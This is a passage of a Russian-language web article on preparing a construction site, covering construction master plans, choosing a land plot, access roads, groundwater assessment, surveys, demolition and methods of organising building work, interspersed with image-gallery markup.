не<br /> разрабатывают.</p><p> Для разработки общеплощадочного<br /> стройгенплана необходимы следующие<br /> исходные данные:</p><ul><li><p> исходно-разрешительная документация,<br /> включая геоподоснову и ситуационный<br /> план;</p></li><li><p> условия присоединения к инженерным<br /> сетям;</p></li><li><p> данные геологических, гидрогеологических<br /> и инженерно-экономических изысканий;</p></li><li><p> сметный расчет и другие материалы ТЭО,</p></li><li><p> календарный план строительства.</p></li></ul><p> В процессе проектирования общеплощадочного<br /> стройгенплана на основании графика<br /> финансирования строительства по<br /> укрупненным показателям определяют<br /> ориентировочную потребность в трудовых,<br /> энергетических и других материально-технических<br /> ресурсах; на основе этих расчетов<br /> определяются виды, количество и площади<br /> временных зданий, установок, сооружений.<br /> Далее на геоподоснове (М 1:500) наносят<br /> границы участка, расположение механизмов,<br /> временных зданий, складов, площадок,<br /> дорог, подъездов и т.д.; проектируется<br /> расположение временных коммуникаций<br /> и др.</p><p> Разработанный проект СГП согласовывают<br /> с заказчиком и генподрядной организацией.<br /> Затем заказчик согласовывает его с<br /> районным архитектором, органами<br /> санитарно-эпидемиологического и<br /> пожарного надзора, отделом безопасности<br /> движения ГИБДД и эксплуатирующими<br /> организациями (водоканал, энергетические,<br /> телефонные сети и др.).</p><p> Вместе с другими материалами ТЭО<br /> согласованный вариант стройгенплана<br /> представляют на рассмотрение органов<br /> Госэкспертизы.</p><p> <b>Объектный стройгенплан</b>разрабатывает<br /> подрядчик или проектно-технологическая<br /> организация на стадии рабочих чертежей<br /> в составе ППР отдельно на каждое<br /> строящееся здание, входящее в<br /> общеплощадочный СГП. В объектном<br /> стройгенплане (М 1:100-500) уточняют<br /> принципиальные решения, принятые в<br /> общеплощадочном СГП.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='140777,140778,140779,140780,140781,140782,140783,140784,140785,140786'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-3' class='gallery galleryid-140743 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/8/9/b/89bbc1fee7781cebdb73f972063954f3.jpeg' data-full='https://par-torg.com/wp-content/uploads/8/9/b/89bbc1fee7781cebdb73f972063954f3.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/8/9/b/89bbc1fee7781cebdb73f972063954f3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Подготовка участка к строительству" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/2/a/72a2d49765746d3f8242bcda2359df5d.jpeg' data-full='https://par-torg.com/wp-content/uploads/7/2/a/72a2d49765746d3f8242bcda2359df5d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/2/a/72a2d49765746d3f8242bcda2359df5d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как начать строить частный дом своими руками: подготавливаем и с чего начать? обзор +видео" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/3/8/b/38b573159123c59fe1a6c2467b8a7c9a.jpeg' data-full='https://par-torg.com/wp-content/uploads/3/8/b/38b573159123c59fe1a6c2467b8a7c9a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/3/8/b/38b573159123c59fe1a6c2467b8a7c9a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Подготовка участка к строительству: очистка от мусора и деревьев, устройство заезда, временный забор, вертикальная планировка и разметка под фундамент" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/f/e/9/fe902d6067d17c83fac33b012468564e.jpeg' data-full='https://par-torg.com/wp-content/uploads/f/e/9/fe902d6067d17c83fac33b012468564e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/f/e/9/fe902d6067d17c83fac33b012468564e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Строительство дома на своем участке: с чего начать работы на земельном участке? поэтапная подготовка, земляные работы на дачном участке, правила и нормы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/3/b/2/3b2f316be5d619e58f2e0477d6248148.jpeg' data-full='https://par-torg.com/wp-content/uploads/3/b/2/3b2f316be5d619e58f2e0477d6248148.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/3/b/2/3b2f316be5d619e58f2e0477d6248148.jpeg" class="attachment-thumbnail size-thumbnail" alt="Подготовка строительного производства" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/9/2/4/924f36e4ae0c66b8d4de764bf1fe40b5.jpeg' data-full='https://par-torg.com/wp-content/uploads/9/2/4/924f36e4ae0c66b8d4de764bf1fe40b5.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/9/2/4/924f36e4ae0c66b8d4de764bf1fe40b5.jpeg" class="attachment-thumbnail size-thumbnail" alt="4.4. подготовка площадки к строительству и ее обустройство" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/6/8/9/689f38245097487fe35a7dd1513f949e.jpeg' data-full='https://par-torg.com/wp-content/uploads/6/8/9/689f38245097487fe35a7dd1513f949e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/6/8/9/689f38245097487fe35a7dd1513f949e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Подготовка к строительству объекта." /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/e/7/3/e7344444e4cb95cf1d299fe718bf55ee.jpeg' data-full='https://par-torg.com/wp-content/uploads/e/7/3/e7344444e4cb95cf1d299fe718bf55ee.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/e/7/3/e7344444e4cb95cf1d299fe718bf55ee.jpeg" class="attachment-thumbnail size-thumbnail" alt="Подготовка к строительству объекта." /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/0/4/704e23c4c78b0a43817124b0fe8a32d6.jpeg' data-full='https://par-torg.com/wp-content/uploads/7/0/4/704e23c4c78b0a43817124b0fe8a32d6.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/0/4/704e23c4c78b0a43817124b0fe8a32d6.jpeg" class="attachment-thumbnail size-thumbnail" alt="Подготовка строительной площадки: требования и нормы, подготовительные работы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/a/d/c/adcf193b176c19ebe72f1accb0a81f23.jpeg' data-full='https://par-torg.com/wp-content/uploads/a/d/c/adcf193b176c19ebe72f1accb0a81f23.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/a/d/c/adcf193b176c19ebe72f1accb0a81f23.jpeg" class="attachment-thumbnail size-thumbnail" alt="С чего начать строить дом на участке – все этапы, от фундамента до крыши" /></a></dt></dl></div></div><p> Объектный стройгенплан можно разрабатывать<br /> на отдельные периоды возведения объекта<br /> (подготовка площадки, выполнение работ<br /> нулевого цикла, возведение надземной<br /> части здания, отделочный цикл) или на<br /> отдельные виды работ (земляные, бетонные,<br /> кровельные и др.). Все стройгенпланы<br /> должны иметь единую систему условных<br /> обозначений.</p><p> В составе ТЭО или технического проекта<br /> разрабатывают схему СГП, используемую<br /> на начальном этапе проектирования для<br /> получения разрешения на производство<br /> подготовительных работ, устройство<br /> оснований и фундаментов в инспекции<br /> Госархстройнадзора (ГАСН).</p><p> Для разработки объектного стройгенплана<br /> используются следующие исходные<br /> материалы:</p><ul><li><p> общеплощадочный стройгенплан, рабочие<br /> чертежи, календарные планы и технологические<br /> карты, входящие в состав ППР данного<br /> объекта;</p></li><li><p> уточненные по рабочим чертежам данные<br /> потребности в ресурсах;</p></li><li><p> документы, входящие в состав<br /> исходно-разрешительной документации.</p></li></ul><p> Порядок проектирования объектного<br /> стройгенплана включает в себя следующие<br /> мероприятия:</p><ul><li><p> привязка к объекту грузоподъемных<br /> кранов и других механизмов с определением<br /> зон обслуживания, опасных зон и т.п.;</p></li><li><p> определение необходимого объема<br /> ресурсов для строительства;</p></li><li><p> определение количества работающих (с<br /> учетом графика движения рабочих), мест<br /> размещения в необходимом количестве<br /> временных зданий и сооружений<br /> производственного, административного<br /> и санитарно-бытового назначения;</p></li><li><p> привязка систем инженерного обеспечения<br /> строительства (водо-, газо- и<br /> электроснабжение, отопление, канализация,<br /> телефонизация и т.д.).</p></li></ul><p> Объектный СГП согласовывают с генеральным<br /> и субподрядчиками.</p></p><h2>Участок под строительство дома</h2><p>Для начала строительства нужно обладать определенным бюджетом и земельным участком. Если участка нет, а бюджет позволяет, его можно купить.</p><p> На что нужно обратить внимание, выбирая участок под строительство дома:</p><p> личные интересы. В первую очередь задают направление для поиска. Возможно, с каким-то местом связаны воспоминания, или хочется участок возле воды, или в лесу и т.д.;</p><p> местонахождение. Более востребованными являются участки, расположенные в черте города или на расстоянии 10-15 км от нее;</p><p> размеры участка. Влияют на масштабность строительства. В строительстве придерживаются пропорции 1:10. Т.е., на участке в 6 соток уместно будет строительство дома в 60 м.кв. Соблюдение этой рекомендации или нет, решает владелец участка, но в случае продажи существенно повышает ликвидность недвижимости;</p><p> наличие инфраструктуры. Даже если в планах полное уединение желательно, чтобы на территории застройки было расположено еще несколько строений, работал медпункт, магазин, школа и т.п</p><p> Особенно важно это в том случае, если дом предназначен для семьи с детьми и в нем планируется круглогодичное проживание;</p><p> близость к транспорту</p><p> Для автовладельцев важно оценить качество подъездных путей, наличие/состояние асфальтного полотна. Чтобы не оказаться потом в ситуации, когда для того, чтобы добраться до дома нужно менять авто на другое, с более высоким клиренсом</p><p>Для тех, у кого машины нет, близость к общественному транспорту желательна;</p><p> наличие коммуникаций. Есть ли возможность подключиться к центральному отоплению, водоснабжению, канализации. Проведены ли до участка линии электропередач. С такой ситуацией часто сталкиваются владельцы участков во вновь создаваемых поселках-сателлитах;</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='140787,140788,140789,140790,140791,140792,140793,140794,140795,140796'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-5' class='gallery galleryid-140743 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/9/8/2/9826e22d384dcb033942793cdcfc7d2b.jpeg' data-full='https://par-torg.com/wp-content/uploads/9/8/2/9826e22d384dcb033942793cdcfc7d2b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/9/8/2/9826e22d384dcb033942793cdcfc7d2b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Подготовка строительной площадки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/d/8/a/d8a82fd00164eb1ffaf6c0f5d66f2fd2.jpeg' data-full='https://par-torg.com/wp-content/uploads/d/8/a/d8a82fd00164eb1ffaf6c0f5d66f2fd2.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/d/8/a/d8a82fd00164eb1ffaf6c0f5d66f2fd2.jpeg" class="attachment-thumbnail size-thumbnail" alt="Подготовка к строительству частного дома: с чего начать" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/2/e/7/2e768b2459d0cd240caac97a4afa0ce4.jpeg' data-full='https://par-torg.com/wp-content/uploads/2/e/7/2e768b2459d0cd240caac97a4afa0ce4.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/2/e/7/2e768b2459d0cd240caac97a4afa0ce4.jpeg" class="attachment-thumbnail size-thumbnail" alt="Подготовка строительной площадки: требования и нормы, подготовительные работы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/6/9/2/692ad23430af470a526a869e63f80c90.jpeg' data-full='https://par-torg.com/wp-content/uploads/6/9/2/692ad23430af470a526a869e63f80c90.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/6/9/2/692ad23430af470a526a869e63f80c90.jpeg" class="attachment-thumbnail size-thumbnail" alt="Инженерная подготовка строительной площадки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/9/b/a/9ba5e4666f2ef00c175bc0b7945907ca.jpeg' data-full='https://par-torg.com/wp-content/uploads/9/b/a/9ba5e4666f2ef00c175bc0b7945907ca.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/9/b/a/9ba5e4666f2ef00c175bc0b7945907ca.jpeg" class="attachment-thumbnail size-thumbnail" alt="Разработка и согласование исходно-разрешительной документации" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/b/8/7b82a8fd58de97345ff0bdf9c45950da.jpeg' data-full='https://par-torg.com/wp-content/uploads/7/b/8/7b82a8fd58de97345ff0bdf9c45950da.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/b/8/7b82a8fd58de97345ff0bdf9c45950da.jpeg" class="attachment-thumbnail size-thumbnail" alt="С чего начать строить дом, подготовка и последующие шаги" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/b/5/9/b5981eac1fb812950c94c70456da6f2b.jpeg' data-full='https://par-torg.com/wp-content/uploads/b/5/9/b5981eac1fb812950c94c70456da6f2b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/b/5/9/b5981eac1fb812950c94c70456da6f2b.jpeg" class="attachment-thumbnail size-thumbnail" alt="С чего начать строить дом, подготовка и последующие шаги" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/5/6/6/5668063e2a9dbea028b24b5ff4587e16.jpeg' data-full='https://par-torg.com/wp-content/uploads/5/6/6/5668063e2a9dbea028b24b5ff4587e16.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/5/6/6/5668063e2a9dbea028b24b5ff4587e16.jpeg" class="attachment-thumbnail size-thumbnail" alt="Качественная организация строительства: как сделать все правильно и сэкономить бюджет" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/2/d/4/2d46eb457d6bcd72f87e92b89095cfdb.jpeg' data-full='https://par-torg.com/wp-content/uploads/2/d/4/2d46eb457d6bcd72f87e92b89095cfdb.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/2/d/4/2d46eb457d6bcd72f87e92b89095cfdb.jpeg" class="attachment-thumbnail size-thumbnail" alt="Подготовительные работы перед строительством дома" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/2/4/6/2466dae07ad3c71af7cf0e894a143968.jpeg' data-full='https://par-torg.com/wp-content/uploads/2/4/6/2466dae07ad3c71af7cf0e894a143968.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/2/4/6/2466dae07ad3c71af7cf0e894a143968.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как начать стройку частного дома? обзор и подготовк- первые шаги +видео" /></a></dt></dl></div></div><p> состояние экологии в местности. Может оказаться, что проживание здесь чревато негативными последствиями (близость опасного производства);</p><p> тип грунта. От него зависит выбор фундамента, возможность устройства колодца. На практике может оказаться, что данная почва вообще не пригодна для строительства тяжеловесных объектов. Т.е., летний домик или небольшую дачу на ней поставить можно, а возвести двухэтажный дом с мансардой – нереально.</p><p> рыночная стоимость участка. Ее определяют все параметры в совокупности. Окончательная цена будет зависеть от хозяев участка и вашего умения аргументированно торговаться.</p></p><p>Совет. Определившись с участком, не поленитесь проверить юридическую чистоту документов, соответствие фактических размеров участка, с тем размерам, которые указаны в кадастровом паспорте. Вам могут продать территорию, фактически принадлежащую кому-либо другому.</p></p><h2>Доступ к строительной площадке</h2></p><p>Начнем с проблем доступа к будущей строительной площадке. Вероятнее всего, для этого Вам понадобиться подъездной путь или проезд. Устройство подъездного пути к небольшому участку под застройку дома в дачном поселке не составит труда, так как подъездные пути уже сформированы и благоустроены. Но если Вы планируете строить дом на неосвоенной территории, то Вам будет необходимо доставлять строительные материалы к месту строительства, поэтому Вам потребуется настоящая полноценная дорога в полном смысле этого слова. Хороший подъездной путь к месту строительной площадке должен быть проходимым в любую погоду и не нуждаться в крупных ремонтах. Подъезд должен обеспечивать движение любого автотранспорта, начиная от легковых машин и заканчивая грузовиками с прицепом, перевозящими крупногабаритные грузы.</p><p>Когда будете проектировать свою дорогу, учитывайте особенности тех транспортных средств, которые будут использоваться в процессе её эксплуатации, и конструируете её, рассчитывая также и на возможности наименее маневренного автотранспорта. Если Вы не имеете возможности или не желаете строить подъездной путь к стройплощадке, предполагая использование большегрузных тягачей с прицепами, подготовьтесь соответствующим образом к тому, что Вам придется перегружать строительные материалы на манипуляторы, а потом разгружать вручную, что потребует дополнительных финансовых затрат.</p><p>Помимо этого, Вам надо не забыть о ширине и длине используемого автотранспорта. Длина тягача с прицепом может составить до 13 метров диной и шириной от 2,5 до 2,9 метров. Вес грузовика MAN 8,5 тонн, вес с грузом от 26 тонн.</p><p>Радиус поворота крупногабаритных транспортных средств до 10 метров и накладывает на них ограничение маневренности, поэтому при привязке проекта дома учтите это.</p><p> Устройство насыпи:<br /> 1. Песок.<br /> 2. Железобетонная труба для отвода поверхностных вод.<br /> 3. Песок.<br /> 4. Бутовый камень.<br /> На этапе строительства Вашего дома нужно учесть, что в результате эксплуатации насыпи и природных явлений: дождя, таянья снега &#8212; насыпь дает усадку 10-15 см. за 2 года. То есть нежелательно делать твердое покрытие (асфальт, брусчатка), в период строительных работ.</p></p><h2>Грунтовые и подземные воды, подтопляемость территории</h2><p>При подготовке строительной площадки и проектировании оснований необходимо учитывать возможность изменения гидро- и геологических условий в процессе проведения работ и эксплуатации сооружений:</p><ul><li>наличие или возможность образования верховодки;</li><li>естественные сезонные и многолетние колебания уровня подземных вод;</li><li>возможное техногенное изменение их уровня;</li><li>степень их агрессивности по отношению к материалам подземных конструкций и коррозионную активность грунтов.</li></ul><p> Читайте Определение объемов земляных работ</p><p>Еще один этап подготовки строительной площадки: оценка возможных изменений уровня подземных вод. На строительной площадке она должна выполняться при инженерных изысканиях для зданий и сооружений I и II классов соответственно на срок 25 и 15 лет с учетом возможных естественных сезонных и многолетних колебаний этого уровня, а также степени потенциальной подтопляемости территории. Для построек III класса оценку можно не выполнять.</p><p><img decoding="async" alt="" src="/wp-content/uploads/b/0/8/b08deb4d96200ec379d6fb5c34c8b860.jpeg" data-src="/wp-content/uploads/4/a/f/4af992059525475c2aea0ec809eedd58.jpg" />Источник фото: pogreb-podval.ruРаботы по гидроизоляции</p><p>Проект строительства должен включать в себя мероприятия на случай, если возможно недопустимое ухудшение физико-механических свойств грунтов основания, развитие неблагоприятных физико-геологических процессов, нарушение условий нормальной эксплуатации заглубленных помещений и т. п.</p><p>Это, в частности:</p><ul><li>гидроизоляция подземных конструкций;</li><li>мероприятия, ограничивающие подъем уровня подземных вод, исключающие утечки из водонесущих коммуникаций и т.п. (дренаж, противофильтрационные завесы, устройство специальных каналов для коммуникаций и т.д.);</li><li>мероприятия, препятствующие механической или химической суффозии грунтов (дренаж, шпунт, закрепление грунтов);</li><li>устройство стационарной сети наблюдательных скважин для контроля развития процесса подтопления, своевременного устранения утечек из водонесущих коммуникаций и т.д.</li></ul><p>Если подземные воды или промышленные стоки агрессивны по отношению к материалам заглубленных конструкций или могут повысить коррозийную активность грунтов, должны предусматриваться антикоррозийные мероприятия.</p><p><img decoding="async" alt="" src="/wp-content/uploads/9/4/f/94f84b1f3cafaeceebd87b0542148cc3.jpeg" data-src="/wp-content/uploads/f/2/9/f29309d148b20d78bca2371cdfb57af6.jpg" />Источник фото: psm.co.uaГидроизоляция подземных сооружений</p><p>При проектировании оснований, подготовке фундаментов и других конструкций, расположенных под землей, ниже пьезометрического уровня напорных вод необходимо учитывать их давление и предусматривать мероприятия, предупреждающие прорыв подземных вод в котлованы, вспучивание дна котлована и всплытие сооружения.</p></p><h2>Геодезические мероприятия</h2><p>Подобные работы нужны для точного определения уровня грунтовых вод. Также, на этом этапе определяется тип грунта и его состав. После длительного анализа можно выявить, какой фундамент подойдет для этой территории и какова будет глубина залегания. Такая проверка нужна для составления правильного проекта дренажной и водоотводной систем. Геодезические мероприятия помогают в дальнейшем построить прочный и надежный дом.</p><p><img decoding="async" src="/wp-content/uploads/0/a/6/0a65eb666ba844a6f4d92b64e79c0512.jpeg" alt="" /></p><p>Специалисты тщательно изучают и анализируют почву. Анализ представляет собой весьма сложную процедуру, грунт разбирают по многим показателям. Если при изучении выяснилось, что грунт имеет скальный тип, то при возведении любое здание просуществует довольно длительный срок. В случае нескальной несвязной почвы – без специальных приспособлений возводить фундамент крайне нежелательно.</p></p><h2>Снос зданий</h2><p>Подготовка и обустройство строительной площадки часто предполагают, что на них находится определенное сооружение. Его, как правило, необходимо снести. Ведь оно мешает проведению работ или не предусмотрено планом. При сносе всегда необходимо следить за выполнением требований безопасности труда согласно действующей нормативной документации. В самом процессе используются различные подходы, материалы и способы. Например, взрывчатые вещества, специальная техника и прочие подобные приспособления. При этом выдвигаются различные требования к вопросам безопасности. Например, если используется экскаватор с шар-бабой – это одно. Применение взрывчатых веществ – уже совсем другой уровень, который требует, чтобы было выставлено оцепление по территории ведения работ.</p></p><h2>Производство строительных работ</h2><p>Общий процесс по строительству зданий и сооружений называется производством строительных работ (ПСР). В практике строительства применяются три метода производства работ:</p><ol><li>Последовательный;</li><li>Параллельный;</li><li>Поточный.</li></ol><p><img decoding="async" src="/wp-content/uploads/9/3/9/939e8a9a82bf20d7d524eb7717687e16.jpg" alt="" data-src="/wp-content/uploads/8/6/f/86f1a8553125b9225787d97870c8f8d6.jpg" />Техническое обеспечение строительной площадки</p><p>Последовательный метод – на каждом последующем участке строительства работы начинаются только после их завершения на предыдущем. Главный минус такого подхода в невозможности эффективно и рационально распределять кадры, так как часть трудовых ресурсов или строителей находится в ожидании завершения предыдущего участка.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='140797,140798,140799,140800,140801,140802,140803,140804,140805,140806'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-7' class='gallery galleryid-140743 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/0/a/a/0aa8096afdc5c263a0d19326ca85da31.jpeg' data-full='https://par-torg.com/wp-content/uploads/0/a/a/0aa8096afdc5c263a0d19326ca85da31.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/0/a/a/0aa8096afdc5c263a0d19326ca85da31.jpeg" class="attachment-thumbnail size-thumbnail" alt="Все этапы подготовки участка к строительству – от расчистки до рытья котлованов. как правильно подготовить земельный участок" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/6/7/e/67e0cf466d898717a9b0884c40b32096.jpeg' data-full='https://par-torg.com/wp-content/uploads/6/7/e/67e0cf466d898717a9b0884c40b32096.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/6/7/e/67e0cf466d898717a9b0884c40b32096.jpeg" class="attachment-thumbnail size-thumbnail" alt="Все о строительстве дома на своем участке" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/b/e/7/be7503e77595d4a1f08703b8e38fefea.jpeg' data-full='https://par-torg.com/wp-content/uploads/b/e/7/be7503e77595d4a1f08703b8e38fefea.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/b/e/7/be7503e77595d4a1f08703b8e38fefea.jpeg" class="attachment-thumbnail size-thumbnail" alt="Подготовка строительного производства" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/4/a/6/4a60baba9673c629ebbc14b01a53ce29.jpeg' data-full='https://par-torg.com/wp-content/uploads/4/a/6/4a60baba9673c629ebbc14b01a53ce29.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/4/a/6/4a60baba9673c629ebbc14b01a53ce29.jpeg" class="attachment-thumbnail size-thumbnail" alt="4.4. подготовка площадки к строительству и ее обустройство" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/c/2/cc23b9700d44193b2f87ad94bab1fb59.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/c/2/cc23b9700d44193b2f87ad94bab1fb59.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/c/2/cc23b9700d44193b2f87ad94bab1fb59.jpeg" class="attachment-thumbnail size-thumbnail" alt="Подготовка к строительству объекта." /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/8/6/4/86417df0548601b8d3e3b237a9d3f7c7.jpeg' data-full='https://par-torg.com/wp-content/uploads/8/6/4/86417df0548601b8d3e3b237a9d3f7c7.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/8/6/4/86417df0548601b8d3e3b237a9d3f7c7.jpeg" class="attachment-thumbnail size-thumbnail" alt="Подготовка к строительству объекта." /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/9/e/2/9e2abb8df608867b0b591561f9ae10ba.jpeg' data-full='https://par-torg.com/wp-content/uploads/9/e/2/9e2abb8df608867b0b591561f9ae10ba.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/9/e/2/9e2abb8df608867b0b591561f9ae10ba.jpeg" class="attachment-thumbnail size-thumbnail" alt="Подготовка строительной площадки: требования и нормы, подготовительные работы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/1/a/1/1a12b19a831f5fae83c7901e74014d82.jpeg' data-full='https://par-torg.com/wp-content/uploads/1/a/1/1a12b19a831f5fae83c7901e74014d82.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/1/a/1/1a12b19a831f5fae83c7901e74014d82.jpeg" class="attachment-thumbnail size-thumbnail" alt="Подготовка и строительство" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/8/8/d/88dc594042173678760dd17a9f4d8ce2.jpeg' data-full='https://par-torg.com/wp-content/uploads/8/8/d/88dc594042173678760dd17a9f4d8ce2.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/8/8/d/88dc594042173678760dd17a9f4d8ce2.jpeg" class="attachment-thumbnail size-thumbnail" alt="С чего начинать строительство дома на своем участке, этапы, материалы, проект, разрешение на строительство индивидуального жилого дома + документы, фото, видео" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/f/9/4/f94001eed88a8ae2d013dbd1cee892cd.jpeg' data-full='https://par-torg.com/wp-content/uploads/f/9/4/f94001eed88a8ae2d013dbd1cee892cd.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/f/9/4/f94001eed88a8ae2d013dbd1cee892cd.jpeg" class="attachment-thumbnail size-thumbnail" alt="Поэтапная подготовка строительной площадки (инженерная, техническая, геодезическая)" /></a></dt></dl></div></div><p>Параллельный метод – рабочие процессы осуществляются одновременно на нескольких объектах (так называемых «захватках»). Продолжительности строительства сокращается за счет привлечения большого количества рабочих с одновременным рассредоточением строительных материалов и ресурсов по всем начатым стройкам.</p><p>Поточный метод характеризируется тем, что работы на последующем объекте начинаются сразу после окончания на предыдущем объекте, то есть, выполняются без перерыва, а иногда осуществляются параллельно.</p></p><p>На заметку! Наиболее прогрессивным методом производства строительных работ в профессиональной среде считается поточный метод.</p><h3>Поточный метод производства строительных работ</h3><p>Сущность поточного метода состоит в том, что каждая бригада рабочих, выполнив работу на одном участке (захватке), переходит на второй, третий и последующие. Это могут быть целые этажи зданий, части этажей или целые здания и т.д.</p><p>Смысл поточного метода заключается в организации последовательного, непрерывного и ритмичного производства строительных работ, что позволяет эффективно и рационально использовать материальные и трудовые ресурсы. Благодаря такой организации процесса в равные промежутки времени можно использовать определенные объемы строительной продукции, повышая рентабельность строительства.</p></p><p>На заметку! На «потоке» отдельные виды работ осуществляются параллельно, то есть максимально совмещаются. Благодаря этому сроки строительства сокращаются в среднем до 20%, а производительность труда 